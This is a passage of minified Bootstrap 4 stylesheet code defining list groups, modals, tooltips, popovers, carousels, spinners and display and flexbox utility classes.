.list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0, -50px);transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-ms-flexbox !important;display:flex !important}.d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start 